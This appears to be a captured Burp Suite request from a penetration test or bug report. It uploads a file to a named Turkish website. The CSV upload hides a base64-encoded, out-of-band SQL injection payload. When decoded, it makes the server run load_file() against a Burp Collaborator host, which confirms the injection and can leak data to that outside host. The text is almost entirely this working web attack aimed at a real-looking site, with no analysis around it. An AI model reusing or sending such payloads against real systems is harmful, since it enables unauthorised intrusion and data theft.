 Request Response
Raw Params Headers Hex
POST /FK/extension.go HTTP/1.1
Host: www.biznet.com.tr
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate, sdch
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.6,en;q=0.4
Content-Length: 353
Cookie: _ga=GA1.3.1078700589.1460738486; _gat=1
------WebKitFormBoundary1jJXO1P9jcuoiSKB
Content-Disposition: form-data; name="FileUpload1"; filename="extension.csv"
Content-Type: application/vnd.ms-excel;base64
MSwoc2VsZWN0JTIwbG9hZF9maWxlKCdcXFxcN211cWJ0aW12NnBkazZoc3h0NWh2cjZrdmIxNHRza3U4bHk4b3dkLmJ1cnBjb2xsYWJvcmF0b3IubmV0XFxOZ3YnKSkscGVudGVzdA==